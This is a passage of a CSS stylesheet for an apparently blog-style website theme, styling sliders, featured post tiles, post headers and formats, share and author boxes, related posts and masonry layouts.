	-webkit-box-shadow: 1px 1px 10px rgba(0,0,0,.05);
	-moz-box-shadow: 1px 1px 10px rgba(0,0,0,.05);
	box-shadow: 1px 1px 10px rgba(0,0,0,.05);

	-webkit-transition:all 0.3s ease-out;
	transition:all 0.3s ease-out;
}

.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet:after {
	content: "";
	position: absolute;
	left:-3px;
	top:-3px;
	right: -3px;
	bottom:-3px;
	border-radius: 100%;
	border: 1px solid #fff;
	opacity: .3;
}

.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet:hover {
	background:rgba(255,255,255,1);
}

.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet-active {
	background:rgba(255,255,255,1);
}

.featured-area .swiper-slide {
	position: relative;
	width: 100%;
	outline: none;
}

.featured-area .swiper-slide .slider-item {
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.featured-area .swiper-slide .click-overlay {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:10;
}

.featured-area[data-slider-type="slider"] .container {
	position: relative;
}

.featured-area .swiper-slide.dark {
	background-color:#fff;
}

.featured-area .swiper-slide img {
	display: block;
	width:100%;
	height:auto;
}

.featured-area .feat-author, .featured-area .feat-cat-date {
	text-transform: uppercase;
  	letter-spacing: 1px;
  	font-weight: 400;
}

.featured-area .feat-author {
	font-size: 12px;
	margin-bottom: 0;	
}

.featured-area  .feat-cat-date {
	font-size: 11px;
	margin:0;
}

.featured-area[data-slider-type="slider"] .feat-author:after {
	right:-7px;
}

.featured-area[data-slider-type="slider"] .feat-author:before {
	left:-7px;
}

.featured-area[data-slider-type="slider"] .slider-item h2:after  {
	content: "";
	display: block;
	width: 30px;
	height: 1px;
	background-color:#fff;
	margin: 16px auto 0;
}

.featured-area[data-slider-type="slider"]  .slider-item h2:after  {
	width:30px;
	background-color:#fff;
	display: none;
}

.featured-area[data-slider-type="slider"] .dark .slider-item h2:after  {
	background-color:#333;
}

.featured-area[data-slider-type="slider"] .slider-item {
	position: relative;
	height: 100%;
	text-align: center;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-color: #222;
}

.featured-area .slider-item:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width:100%;
	height: 100%;
	background: -moz-linear-gradient(top, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,76,76,0)), color-stop(42%, rgba(76,76,76,0.2)), color-stop(100%, rgba(19,19,19,1)));
	background: -webkit-linear-gradient(top, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);
	background: -o-linear-gradient(top, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);
	background: -ms-linear-gradient(top, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);
	background: linear-gradient(to bottom, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);

	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-area[data-slider-type="slider"] .slider-item .container {
	height: 100%;
}

.featured-area[data-slider-type="slider"] .slider-item h2 {
	margin:0 0 15px; 
}

.featured-area[data-slider-type="slider"] .slider-item h2,
.featured-area[data-slider-type="slider"] .slider-item h2 a {
	font-size: 46px;
	color:#fff;
	margin: 0 auto;
	outline: none;
}

.featured-area .slider-item h2 a:hover {
	opacity: .8;
}

.featured-area .slider-item .btn-wrapper {
	margin-top: 27px;
}

.featured-area .slider-item .continue-btn {
	display: inline-block;
	text-transform: uppercase;
	text-shadow:none;
	position: relative;

	-o-transition: all .2s;
	-ms-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition:all .2s;
	transition:all .2s;
}

.featured-area .slider-item .continue-btn:hover {
	padding-right: 35px;
}

.featured-area .slider-item .continue-btn:after {
	position: absolute;
	display: inline-block;
	font-family: "FontAwesome";
	content: "\f178";
	color: #fff;
	font-size: 10px;
	font-style: normal;
	padding-left: 8px;
	opacity: 0;
	-o-transition: all .2s;
	-ms-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition:all .2s;
	transition: all .2s;
	padding-top: 3px;
}

.featured-area .slider-item .continue-btn:hover:after {
	opacity: 1;
}

.featured-area .slick-arrow {
	border:2px solid #fff;
	display: block;
	position: absolute;
	top:50%;
	margin-top: -35px;
	width: 42px;
	height: 70px;
	line-height: 70px;
	text-align: center;
	z-index: 99;
	cursor: pointer;

    -o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-area .slick-arrow i {
	font-size: 22px;
	line-height: 66px;
	color:#fff;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-area .slick-arrow:hover {
	background-color:#fc7f6f;
	border-color:transparent;
}

.featured-area .slick-arrow:hover i {
	color: #fff;
}

.featured-area .slick-prev {
	left:25px;
}

.featured-area.full .slick-next {
	right:25px;
}

.featured-area .slick-prev i {
	position:relative;
}

.featured-area .slick-next i {
	position:relative;
}

.featured-area[data-slider-type="carousel"] .item-header-wrapper {
	position: absolute;
	left: 0px;
	bottom: 0;
	right: 0;
	z-index: 10;
	padding:5% 20% 5% 5%;
	background-color: rgba(0, 0, 0, 0.35);

	transition:all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
}

.featured-area[data-slider-type="carousel"] .slick-slide:hover .item-header-wrapper {
	background-color: rgba(0, 0, 0, 0.7);
}

.featured-area[data-slider-type="carousel"] .item-header-wrapper h2, 
.featured-area[data-slider-type="carousel"] .item-header-wrapper h2 a {
	font-size: 26px;
	margin-bottom: 0;
	margin-top: 0;
	color:#fff;
}

.featured-area[data-slider-type="carousel"] .item-header-wrapper .date-author {
	display: inline-block;
	font-size: 11px;
	margin-bottom: 8px;
	color:#fff;
	text-transform: uppercase;
}


/*-----------------------------------------------------------------------------------*/
/* - Featured Posts Area
/*-----------------------------------------------------------------------------------*/

.featured-posts-container {
	position: relative;
	top: -1px;
}

.featured-posts ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: table;
	width: 100%;
}

.featured-posts .featured-post-item {
	display: table-cell;
	width: 25%;
	margin-bottom: 0;
	text-align: left;
	vertical-align: top;
	background-color: #fc7f6f;
	overflow: hidden;

	-o-transition: background-color .3s;
	-ms-transition: background-color .3s;
	-moz-transition: background-color .3s;
	-webkit-transition:background-color .3s;
	transition:background-color .3s;
}

.featured-posts .featured-post-thumb {
	height: 200px;
	background-position: center center;
	background-repeat: no-repeat;
	opacity: 0;
	visibility: hidden;
	background-size: cover;
	backface-visibility:hidden;
	-webkit-backface-visibility:hidden;

	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-posts .featured-post-item:nth-child(2) {
	background-color: #191919;
}

.featured-posts .featured-post-item:nth-child(3) {
	background-color: #3890DC;
}

.featured-posts .featured-post-item:nth-child(4) {
	background-color: #ce466a;
}

.featured-posts .vertical-middle .vertical-middle-inner {
	vertical-align: bottom;
}

.featured-posts .featured-post-item-text {
	position: relative;
	z-index: 1;
	padding: 10%;
}

.featured-posts .featured-post-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;

	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-posts .featured-post-item .featured-post-image {
	opacity: .1;
}

.featured-posts .featured-post-item:hover .featured-post-image {
	opacity: .2;
}

.featured-posts h4 {
	color: #fff;
	font-size: 17px;
	display: block;
	display: block;
	margin-top:0;
	margin-bottom: 0;
}

.featured-posts .featured-post-link {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 10;
}

.promo-meta {
	font-size: 11px;
	color:#fff;
	text-transform: uppercase;
	margin-top: 5px;
}

.promo-item-count-lbl {
	color: #fff;
	display: block;
	font-size: 60px;
	font-weight: 600;
	text-align: left;
	line-height: 1em;
	position: relative;
	left: -4px;
	margin-bottom: 25px;
}

.promo-item-count-lbl:after {
	content: "";
	display: block;
	height: 3px;
	background-color: #fff;
	width: 30px;
	margin-top: 5px;
	position: relative;
	left: 6px;
}


/*-----------------------------------------------------------------------------------*/
/* - Home Title Slogan Box
/*-----------------------------------------------------------------------------------*/

.layout-title-container {
	padding: 60px 0;
	background-color: #eee;
}

.layout-title {
	margin: 0 auto;
	text-align:center;
}

.layout-title p:last-of-type {
	margin-bottom: 0;
}

.layout-title img {
	margin-bottom: 22px;
}

.layout-title h3 {
	font-size: 32px;
	margin: 0 auto 14px;
	max-width: 75%;
}

.layout-title .sub-title {
	font-size: 11px;
	display: block;
	text-transform: uppercase;
}

.layout-title .layout-text {
	margin: 35px 50px 0 50px;
}

.layout-title  .layout-link {
	margin-top: 30px;
}

/*-----------------------------------------------------------------------------------*/
/* - Post Type & Layout Styles
/*-----------------------------------------------------------------------------------*/

body:not(.single) .post, .single .post-entry, .single .post-entry-bottom, .post-share, #content .page, .post-author, .related-posts, .post-comments {
	margin-right: auto;
	margin-left: auto;
}

.post.article-item {
	position: relative;
	margin-bottom: 75px;
}

.post-list.full .post.article-item {
	border-bottom:1px solid #e5e5e5;
	margin-bottom: 60px;
	padding-bottom: 60px;
}

.single .post.article-item {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.masonry-layout .post-item.article-item .item {
	padding: 0;
	margin-bottom: 0;
}

.featured {
	position: absolute;
	left: 0;
	top:0;
	z-index: 1;
	display: inline-block;
	width: 40px;
	height: 45px;
	line-height: 46px;
	text-align: center;
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	background-color: #222;

	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.masonry-layout .post .featured {
	left:40px; 
}

.list-layout .post .featured {
	left: 15px;
}

	/*** Post Header ***/
	.post-header {
		margin-bottom:45px;
		text-align:center;
		padding: 0 10%;
	}

	.container:not(.sidebar-open) .post-list.full .post-header,
	.dynamic-container:not(.sidebar-open) .dynamic-promo-item-top .post-header {
		padding: 0 18%;
	}

	.dynamic-container .dynamic-layout .dynamic-other-items .post-item .post-header,
	.dynamic-container.sidebar-open .dynamic-layout .dynamic-promo-items .post-item .post-header {
		padding: 0 5%;
	}

	.dynamic-layout .dynamic-promo-items .post-header,
	.dynamic-layout .dynamic-other-items .post-header  {
		margin-bottom: 0;
	}

	.single .post-header {
		margin-top: 0;
	}

	.post-list.dynamic .post-header .cat,
	.post-list.full .post-header .cat,
	.single .post-header .cat,
	.post-list.dynamic .dynamic-promo-item-top .post-header .cat {
		color: #fc7f6f;
		text-align: center;
		font-size: 13px;
		text-transform: uppercase;
		display: block;
		margin-bottom: 4px;
	}

	.post-list.dynamic .post-header .cat {
		font-size: 11px;
	}

	.container:not(.sidebar-open) .post-list.full .post-header .cat,
	.container:not(.sidebar-open) .dynamic-promo-item-top .post-header .cat,
	.single .container:not(.sidebar-open) .post-header .cat {
		font-size: 13px;
	}

	.cat a {
		color:inherit;
	}

	.cat a:hover {
		text-decoration:none;
		opacity:.7;
	}

	.post-header h1, .post-header h2 {
  		margin-top: 0;
	}

	.post-header h1, .post-header h2  {
		font-size:33px;
		color:#111;
		margin-top: 12px;
		margin-bottom:0;
		-o-transition:.3s;
		-ms-transition:.3s;
		-moz-transition:.3s;
		-webkit-transition:.3s;
		transition: .3s;
	}

	.post-header h2 a{
		color:inherit;
	}

	.container:not(.sidebar-open) .dynamic-layout .dynamic-promo-item-top .post-header h2, 
	.container:not(.sidebar-open) .post-list.full .post-header h2 {
		font-size: 38px;
	}

	.single .post-header h1 {
		font-size: 33px;
	}
	.single .container:not(.sidebar-open) .post-header h1{
		font-size: 38px;
	}

	.post-header h2 a:hover {
		opacity:.7;
	}

	.post-header h1  strong, .post-header h2 strong {
		font-weight:600;
	}

	.post-header h1  em, .post-header h2 em {
		font-style:italic;
	}

	.post-header .date-author {
		display: inline-block;
		margin-top: 10px;
		font-size: 11px;
		text-transform: uppercase;
	}

	.post-header .date-author p {
		display: inline-block;
		padding: 0 10px;
		margin: 0;
	}

	.post-header .date-author .seperator {
		font-size: 10px;
	}
	
	/*** Post Entry ***/
	.post-entry {
		position: relative;
	}

	.post-entry a:hover {
		opacity:.7;
	}

	.dropcap:first-letter{
		font-size: 50px;
		border:5px solid #333;
		font-weight: 600;
		color: #333;
		font-weight: 600;
		padding: 9px 15px;
		display: inline-block;
		float: left;
		margin-top: 6px;
		margin-right: 15px;
	}

	.format-link .post-entry a:hover,
	.format-quote .post-entry a:hover {
		opacity: 1;
	}

	.masonry .format-link .post-entry,
	.masonry .format-quote .post-entry {
		padding: 0;
	}

	.post-entry .wp-caption a:hover,
	.post-entry .gallery .gallery-item a:hover {
		opacity: .9;
	}

	.container.sidebar-open .post-list.list .post-entry .post-entry-text {
		font-size: 15px;
	}

	.post-entry img {
		max-width:100%;
		height:auto;
	}
	
	.post-entry p {
		margin-bottom:20px;
	}

	.post-entry p:after {
	    clear: both;
	}
	
	.post-entry a.more-link {
		display: none;
	}

	.post-entry-bottom {
		margin-top: 30px;
		text-align: center;
	}

	.post-list.list .post-entry-bottom {
		margin-top: 16px;
	}

	.single .post-entry-bottom {
		text-align: left;
	}

	.post-entry-bottom a.custom-more-link {
		display: inline-block;
		float: left;
	    font-size: 16px;
	    color: inherit;
	    font-family: "Poppins";
	    font-weight: 600;
	    position: relative;
	    top:5px;
	}

	.post-entry-bottom a.custom-more-link:after {
		content: "\f178";
	    font-family: "FontAwesome";
	    font-size: 10px;
	    padding-left: 7px;
	}

	.post-entry-bottom a.custom-more-link:hover {
		color: #fc7f6f;
	}

	/*** Post Features ***/

	.post-featured-item {
		margin-bottom:40px;
		position: relative;
		text-align: center;
	}

	.dynamic-promo-item-top .post-featured-item:before {
		content: "";
		display: block;
		position: absolute;
		border-top: 10px solid;
		border-top-color: #fff;
		border-right: 10px solid transparent;
		border-left: 10px solid transparent;
		left: 50%;
		width: 0;
		height: 0;
		margin-left: -10px;
		z-index: 5;
	}

	.dynamic-layout .dynamic-promo-items .post-featured-item,
	.dynamic-layout .dynamic-other-items .post-featured-item {
		margin-bottom: 25px;
	}

	.post-featured-item .post-featured-item-inner {
		position: relative;
		display: inline-block;
		max-width: 100%;
	}

	.post-featured-item.format-standard {
		text-align:center;
	}

	.post-featured-item a {
		display: block;
	}

	.post-featured-item img {
		display: block;
		max-width:100%;
		height:auto;

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}

	.format-standard .post-featured-item img,
	.format-audio .post-featured-item img {
		margin: 0 auto;
	}

	.post-featured-item a img {
		backface-visibility:hidden;
		-webkit-backface-visibility:hidden;
	}

	.post-featured-item a img:hover {
		opacity:.9;
	}

	.post-featured-item .custom-caption,
	.fotorama .fotorama__caption__wrap {
		display: inline-block;
		font-size:11px;
		text-transform: uppercase;
		color:#fff;
		position: absolute;
		bottom:0;
		left:0;
		right: 0;
		text-align: center;
		line-height: 1.5em;
		background-color:rgba(0,0,0,.7);

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}

	.post-featured-item .custom-caption {
		background-color: transparent;
	}

		.post-featured-item .custom-caption .custom-caption-inner {
			position: relative;
			display: block;
			background-color:rgba(0,0,0,.7);
			padding:12px 14px;
		}

	.post-featured-item .custom-caption .custom-caption-inner:before {
		display: inline-block;
		position: absolute;

		content:"";
		font-family: "FontAwesome";
		font-size: 15px;
	}

	.masonry-layout .post-featured-item .custom-caption,
	.masonry-layout .fotorama .fotorama__caption__wrap{
		display: none;
	}

	.fotorama.fotorama--fullscreen .fotorama__caption {
		margin-bottom: 20px;
		text-align: center;
	}

		.fotorama.fotorama--fullscreen .fotorama__caption__wrap {
			position: static;
			display: inline-block;
		}

	.post-featured-item.gallery-post .item .custom-caption,
	.post-featured-item.gallery-post .fotorama__caption__wrap {
		opacity: 0;
		transform: translateY(100%);
		-wbebkit-transform: translateY(100%);
	}

	.post-featured-item.gallery-post .item:hover .custom-caption,
	.post-featured-item.gallery-post .fotorama__stage__frame:hover .fotorama__caption__wrap {
		opacity: 1;
		transform: translateY(0);
		-wbebkit-transform: translateY(0);

	}

	.post-featured-item.gallery-post .fotorama__nav-wrap {
		position: absolute;
		bottom: 0;
	}

	.post-featured-item.gallery-post .fotorama__stage__frame {
		background-color: #F6F6F6;
	}

	.post-featured-item.gallery-post .justified-gallery {
	 	white-space: nowrap;
	}

	.post-featured-item.gallery-post .justified-gallery .item {
		display: inline-block;
  		margin-bottom: 0;
  		padding:0;
	}

	.post-featured-item.video-post,
	.post-featured-item.audio-post {
		opacity: 0;
	}

	.post-featured-item.video-post.open,
	.post-featured-item.audio-post.open {
		opacity: 1;
	}

	.post-featured-item.audio-post img {
		margin-bottom: -4px;
	}

	.post-featured-item.video-post .video-wrapper {
		position: relative;
		padding-bottom: 56.25%; /* 16:9 */
		height: 0;
	}

	.post-featured-item.video-post .video-wrapper.embed iframe {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
	}

	.post-featured-item.video-post .video-wrapper .mejs-container.mejs-video {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%!important;
		height: 100%!important;
	}

	.post-featured-item.video-post .video-wrapper .mejs-poster {
		background-size: cover;
		background-color: #000;
	}

	.post-featured-item.video-post .video-wrapper .mejs-layer {
		width: 100%;
		height: 100%;
	}

	.post-featured-item.video-post .video-wrapper .mejs-inner,
	.post-featured-item.video-post .video-wrapper .mejs-layers {
		height: 100%;
	}

	.post-featured-item.video-post .video-wrapper .mejs-fullscreen-button {
		position: relative;
		right: 4px;
	}

	.post-featured-item.video-post video {
		width: 100% !important;
		height: 100% !important;
	}

	.post-featured-item.audio-post iframe {
		width: 100%;
	}

	/*** Post Formats ***/

	.format-link .post-entry {}

		.format-link .post-entry {
			text-align: center;
		}
			.format-link .post-entry p {
				margin: 0;
				line-height: 1;
			}

			.format-link .post-entry a {
				color:inherit;
				font-size: 16px;
				font-style: normal;
				font-weight: 600;
				display: block;
				line-height: 1.6;
				padding:  20px 30px;
				margin: 0 50px;
			}

			.masonry-layout .format-link .post-entry a,
			.dynamic-layout .article-item:not(.first-item) .format-link .post-entry a {
				margin: 0;
				font-size: 16px;
				line-height: 1.8;
			}

			.format-link .post-entry a:before {
				content: "\e01a";
				font-family: "Elegant";
				display: block;
				font-size: 25px;
				margin-bottom: 10px;
				font-style: normal;
				font-weight: normal;
			}

			.masonry-layout .format-link .post-entry a:before {
				font-size: 17px;
			}

			.format-link .post-entry a:after {
				content: "";
				width: 15%;
				min-width: 40px;
				display: block;
				margin: 20px auto 0;
				height: 1px;
				background:rgba(0,0,0,.15);
			}


	.format-quote .post-entry {}

		.format-quote .post-entry {
			text-align: center;
		}
			.format-quote .post-entry blockquote {
				padding: 20px 30px;
				margin: 0 50px;
				color:inherit;
			}

			.format-quote .post-entry blockquote:before {
				display: none;
			}

			.masonry-layout .format-quote .post-entry blockquote,
			.dynamic-layout .article-item:not(.first-item) .format-quote .post-entry blockquote {
				margin: 0;
			}

			.format-quote .post-entry blockquote cite {
				font-size: 11px;
				letter-spacing: 1px;
				font-style: normal;
				display: block;
				margin-top: 15px;
 				text-transform: uppercase;
			}

			.masonry-layout .format-quote .post-entry blockquote cite {
				font-size: 11px;
				margin-top: 10px;
			}

			.format-quote .post-entry blockquote p {
				font-size: 20px;
				font-style: normal;
				font-weight: 600;
				margin: 0;
				line-height: 1.6;
				text-align: center;
			}

			.masonry-layout .format-quote .post-entry blockquote p,
			.dynamic-layout .article-item:not(.first-item) .format-quote .post-entry blockquote p {
				font-size: 16px;
			}

				.format-quote .post-entry blockquote p:before {
					font-family: "elegant";
					content: "\e057";
					top: -6px;
					left: -5px;
				}

				.format-quote .post-entry blockquote p:before {
					  display: block;
					  font-size: 30px;
					  margin-bottom: 10px;
					  top: 0;
					  left: 0;
					  color:#222;
					  font-style: normal;
					  font-weight: normal;
				}

				.masonry-layout .format-quote .post-entry blockquote p:before {
					font-size: 21px;
				}

				.format-quote .post-entry blockquote p:after {
					content: "";
					width: 15%;
					min-width: 40px;
					display: block;
					margin: 20px auto 0;
					height: 1px;
					top: 0;
					left: 0;
					background: rgba(0,0,0,.15);
					border:none;
				}


	/*** Like Comment Buttons ***/

	.like-comment-buttons-wrapper {
		display: block;
		text-align: center;
	}

		.like-comment-buttons {
			display: inline-block;
			float: left;
			margin-top: 6px;
		}

		.masonry-item-footer .like-comment-buttons-wrapper .like-comment-buttons:before {
			display: none;
		}

		.masonry-layout .like-comment-buttons {
			position: relative;
			right: -7px;
			padding-top: 0;
			margin-top: 0;
			border-top: none;
		}

		.like-comment-buttons a {
			color:inherit;
			font-size: 14px;
			font-weight: 700;
			padding-right:4px;
			text-transform: uppercase;
		}

		.like-comment-buttons a:hover {
			color:#fc7f6f;
		}

		.like-comment-buttons .jm-post-like {
			display: inline-block;
			text-align: left;
		}
		
		.jm-post-like .loader {
			font-size: 12px;
			position: relative;
			top:-1px;
			-webkit-animation: spin 4s infinite linear;
			animation: spin 4s infinite linear;
		}

		.masonry-item-footer .like-comment-buttons .jm-post-like .loader {
			font-size: inherit;
		}

		@-moz-keyframes spin {
		    from { -moz-transform: rotate(0deg); }
		    to { -moz-transform: rotate(360deg); }
		}
		@-webkit-keyframes spin {
		    from { -webkit-transform: rotate(0deg); }
		    to { -webkit-transform: rotate(360deg); }
		}
		@keyframes spin {
		    from {transform:rotate(0deg);}
		    to {transform:rotate(360deg);}
		}
	
	/*** Post Share ***/
	.post-share {
		position: relative;
		float: right;
		text-align: center;
	  	-o-transition: .3s;
	  	-ms-transition: .3s;
	  	-moz-transition: .3s;
	 	-webkit-transition: .3s;
		transition: .3s;
	 	backface-visibility:hidden;
	 	-webkit-backface-visibility:hidden;
	}

		.post-share .post-share-inner {
			display: inline-block;
		}

	.post-share .share-text {
		float: left;
		display: inline-block;
		position: relative;
		top:5px;
		padding-right: 3px;
	}

	.post-share .share-text:after {
		content: "\f178";
		font-family: "FontAwesome";
		font-size: 10px;
		padding-left: 7px;
		margin-right: 4px;
	}

	.post-share ul {
		float: left;
		list-style-type: none;
		padding:0;
		margin: 0;
		transition: .3s;
		-webkit-transition: .3s;
		transition-delay:0;
		-webkit-transition-delay:0;

	}

	.post-share .share-item {
		display: inline-block;
		margin: 0;
		backface-visibility:hidden;
		-webkit-backface-visibility:hidden;
	}

	.post-share .share-main.share-box {
		  width: 39px;
		  height: 39px;
		  line-height: 39px;
		  font-size: 15px;
		  z-index: 1;
		  vertical-align: baseline;
	}

	.post-share a {
		color: inherit;
		display:inline-block;
		margin: 0 -1px;
		text-align: center;
	}

	.post-share a:hover {
		color: inherit;
		opacity: .5;
	}

	.share-box {
		width:30px; 
		height:30px; 
		display:inline-block;
		line-height:29px;
		font-size: 13px;
		margin:0 1px;
		border-radius:100%;
		color:#222;
		-webkit-border-radius:100%;
		-moz-border-radius:100%;
		transition:.3s;
		-webkit-transition:.3s;

		background: #fafafa;
		border: 1px solid #ddd;
		box-shadow: 0 1px 0 rgba(0,0,0,.08);
		-webkit- box-shadow: 0 1px 0 rgba(0,0,0,.08);
	}

	.post-share .share-box {
		position: relative;
		font-size: 13px;
		text-align: center;
		display: inline-block;
		border-radius: 100%;
	}

	/*** Post author ***/
	.post-author {
		position:relative;
		margin-top:55px;
		padding-top:55px;
		border-top: 1px solid #e5e5e5;
	}
	
	.author-img {
		max-width: 100%;
		height: auto;
		margin-bottom:20px;
	}

	.post-author .author-img {
		float: left;
	}

	.post-author .box-title-area .title {
		margin-bottom: 8px;
		font-size: 21px;
		text-align: left;
	}

	.post-author .box-title-area .title:after {
		display: none;
	}

	.post-author .box-title-area .title a {
		color: inherit;
	}
	
	.author-img img {
		border-radius:100%;
		margin: 0;
	}

	.author-content {
		overflow:hidden;
	}

	.post-author .author-content {
	    margin-left: 85px;
	    padding-left: 25px;
	}

	.author-content h5 {
		margin-top: 0;
		margin-bottom: 10px;
	}
	
	.author-content h5 a {
		font-size:24px;
		font-style: italic;
		margin-bottom:8px;
		color:#111;
		display:block;
	}

	.author-info {
		font-size: 14px;
	}
	
	.author-content p {
		margin:0 auto 15px;
	}
	
	.author-content .author-social {
		display: inline-block;
		width: 30px;
		height: 30px;
		line-height: 29px;
		border-radius: 100px;
		text-align: center;
		font-size:13px;
    	color: #222;

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;

		background: #fafafa;
		border: 1px solid #ddd;
		box-shadow: 0 1px 0 rgba(0,0,0,.08);
		-webkit- box-shadow: 0 1px 0 rgba(0,0,0,.08);
	}

	.author-content .author-social:hover {
		opacity:.5;
	}

	/*** Post related ***/
	.related-posts {
		margin-top: 55px;
		padding-top: 55px;
		border-top: 1px solid #e5e5e5;
		overflow:hidden;
	}

	.related-posts .related-posts-inner {
		margin: 0 -25px -60px;
	}
	
	.box-title-area .title {
		font-size:24px;
		text-align: center;
		margin: 0 0 1.7em;
		position: relative;
	}

	.dynamic-layout .box-title-area .title {
		font-size: 24px;
	}

	.container:not(.sidebar-open)  .dynamic-layout .box-title-area .title {
		font-size: 28px;
	}

	.box-title-area .title:after {
		display: block;
		margin: 2% auto;
		width: 30px;
		height: 1px;
		content: '';
		background-color: #333333;
	}

	.related-posts .item {
		padding: 0 25px 60px 25px;
		display: inline-block;
		margin-right: -4px;
    	vertical-align: top;
    	width: 50%;
    	text-align: center;
	}
	
	.related-posts .item img {
		margin-bottom:25px;
		width:100%;
		height:auto;
	}

	.related-posts .item a:hover {
		opacity:.9;
	}

	.related-posts .item h3 {
		font-size:19px;
		margin: 0 auto;
		padding: 0 5%;
	}

	.related-posts .item h3 em {
		font-style: normal;
	}

	.related-posts .item h3 a {
		color:inherit;
	}

	.related-posts .item h3 a:hover {
		opacity:.7;
	}

	.related-posts .item span.date {
		font-size: 10px;
		text-transform: uppercase;
	}

	.related-posts .item .cat  {
		color: #fc7f6f;
	    text-align: center;
	    font-size: 11px;
	    text-transform: uppercase;
	    display: block;
	    margin-bottom: 5px;
	}
	
	/** Post tags ***/
	.post-tags {
		 margin-bottom: 20px;
		 font-size: 11px;
		 text-transform: uppercase;
	}

	.post-tags em {
		font-style: normal;
	}

	.post-tags a {}
	
	/*** Post Pagination ***/

	.post-pagination.pagination {
		margin: 40px auto 0;
		padding-top: 40px;
		border-top: 1px solid #e5e5e5;
	}

	.post-pagination.pagination a {
		max-width: 300px;
	}

	.post-pagination.pagination .label {
		display: block;
		font-size: 10px;
		text-transform:  uppercase;
		margin-bottom: 6px;
	}

	.post-pagination.pagination .older {
		text-align: right;
	}

	.post-pagination.pagination .older .label:after {
		content: "\f178";
		font-family: "FontAwesome";
		font-size: 10px;
		padding-left: 7px;
	}

	.post-pagination.pagination .newer .label:before {
		content: "\f177";
		font-family: "FontAwesome";
		font-size: 10px;
		padding-right: 7px;
	}

	.post-pagination.pagination .title {
		display: block;
		font-family: "Poppins";
		font-size: 15px;
		line-height: 1.4;
	}


/*-----------------------------------------------------------------------------------*/
/* - Masonry Styling
/*-----------------------------------------------------------------------------------*/

.masonry-container #content,
.masonry-container #sidebar {
	opacity: 0;
	visibility: hidden;

	transition:opacity 500ms ease-in-out, visibility 500ms ease-in-out;
    -webkit-transition:opacity 500ms ease-in-out, visibility 500ms ease-in-out;
}

.masonry-container.open #content,
.masonry-container.open #sidebar {
	opacity: 1;
	visibility: visible;
}

.masonry-layout, .dynamic-layout .dynamic-other-items, .dynamic-promo-items {
	margin: 0 -25px;
	padding: 0;
}

.masonry-layout {
	margin: 0 -20px;
}

.masonry-layout .post-item, .dynamic-layout .post-item {
	display: inline-block;
	vertical-align: top;
	width: 33.3333333333333333%;
	padding:0 25px 60px 25px;
	line-height: 1.2em;
}

.masonry-layout .post-item {
	padding:0 20px 40px 20px;
}

.container:not(.sidebar-open) .dynamic-layout .dynamic-other-items, .container:not(.sidebar-open) .dynamic-promo-items {
	margin: 0 -30px;
}

.container:not(.sidebar-open) .dynamic-layout .post-item {
	padding: 0 30px 60px 30px;
}

.dynamic-container.sidebar-open .dynamic-layout .post-item {
	width: 50%;
}

.masonry-layout .post-featured-item {
	margin-bottom: 0;
	line-height: 0;
}

.masonry-layout .post-item {
	float: left;
	margin-bottom: 0;
}

.masonry-layout  .item-content {
	padding: 30px;
	background-color: #f8f8f8;
	border: 1px solid #eee;
}

.dynamic-layout .post-item {
    margin-right: -4px;
}

.dynamic-layout .post-item .post {
	position: relative;
}

.dynamic-layout .dynamic-promo-items .post-item.grid-6 {
	display: inline-block;
	width: 50%;
	margin-right: -4px;
	vertical-align: top;
	padding-bottom: 60px;
}

.dynamic-layout .post-item .featured {
	left: 20px;
}

	.container.sidebar-open .masonry-layout .post-item {
		width:50%;
	}

.masonry-layout .post-item .item h2, .dynamic-layout .post-item .item h2 {
	margin-top: 0;
	margin-bottom:6px;
	text-align: center;
}

.dynamic-layout .post-item .item h2 {
	font-size: 16px;
}

.dynamic-container .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
	font-size: 19px;
}

